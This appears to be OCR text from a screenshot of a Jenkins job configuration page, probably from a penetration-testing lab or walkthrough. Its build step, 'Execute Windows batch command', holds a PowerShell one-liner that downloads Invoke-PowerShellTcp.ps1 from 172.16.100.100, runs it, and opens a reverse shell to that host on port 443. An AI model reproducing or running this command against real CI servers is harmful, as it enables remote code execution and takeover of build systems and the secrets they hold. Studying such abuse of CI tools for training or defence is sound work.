 General Source Code Management Build Triggers Build Environment Build Post-build Actions
Trigger builds remotely (e.g., from scripts)
Build after other projects are built
Build periodically
GitHub hook trigger for GITScm polling
Poll SCM
Build Environment
Delete workspace before build starts
Use secret text(s) or file(s)
Abort the build if it's stuck
Add timestamps to the Console Output
With Ant
Build
X
Execute Windows batch command
Command
powershell iex (iwr http://172.16.100.100/Invoke-PowerShellTcp.ps1);Invoke-PowerShellTCP -Reverse -
IPAddress 172.16.100.100 -Port 443